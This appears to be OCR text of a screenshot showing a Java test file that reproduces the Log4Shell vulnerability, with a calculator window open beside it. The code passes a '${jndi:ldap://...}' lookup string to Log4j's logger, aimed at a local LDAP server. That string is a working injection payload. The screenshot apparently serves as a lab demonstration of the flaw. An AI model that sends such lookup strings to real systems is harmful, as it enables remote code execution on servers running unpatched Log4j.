 m pom.xml (log4j)
log4jTest.java
1 package com.source;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class log4jTest {
7
8 private static final Logger LOGGER = LogManager.getLogger(log4jTest.class); 1 个用法
9
10 public static void main(String[] args) {
11 String s = "${jndi:ldap://127.0.0.1:8085/RQqSMKMk}";
12 LOGGER.error( s: "{}",s);
13 }
14 }
15
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =